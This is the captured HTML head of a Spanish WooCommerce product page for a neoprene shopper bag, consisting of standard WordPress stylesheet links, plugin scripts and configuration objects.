

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product/bolso-neopreno-shopper-maxi/
body_size: 174381
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Bolso neopreno shopper maxi &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Comentario Bolso neopreno shopper maxi del feed" href="https://elbauldeluca.com/product/bolso-neopreno-shopper-maxi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"664c81e739","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.1.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product/9134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
